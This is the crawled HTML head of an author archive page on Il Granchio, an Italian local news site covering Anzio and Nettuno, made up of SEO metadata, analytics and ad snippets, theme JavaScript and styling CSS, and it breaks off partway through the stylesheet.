

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/author/redazione/
body_size: 22380
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Redazione Ilgranchio.it, Autore a Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="Redazione Ilgranchio.it, Autore a Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/author/redazione/" />
<meta property="og:site_name" content="Il Granchio" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Redazione Ilgranchio.it, Autore a Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Nome" />
<meta name="twitter:data1" content="Redazione Ilgranchio.it" />
<meta name="twitter:label2" content="Articoli" />
<meta name="twitter:data2" content="11782" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"ProfilePage","@id":"https://ilgranchio.it/author/redazione/#webpage","url":"https://ilgranchio.it/author/redazione/","name":"Redazione Ilgranchio.it, Autore a Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://ilgranchio.it/author/redazione/","name":"Redazione Ilgranchio.it","url":"https://ilgranchio.it/author/redazione/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/55be95195047f1848acb7cce89125ca7e9be41b9dd14f4761a4d602fac0d4e2b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/55be95195047f1848acb7cce89125ca7e9be41b9dd14f4761a4d602fac0d4e2b?s=96&amp;d=mm&amp;r=g","caption":"Redazione Ilgranchio.it","inLanguage":"it-IT"},"worksFor":{"@id":"https://ilgranchio.it/#organization"},"mainEntityOfPage":{"@id":"https://ilgranchio.it/author/redazione/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Articoli per il feed Redazione Ilgranchio.it" href="https://ilgranchio.it/author/redazione/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/users/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="20788d508e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
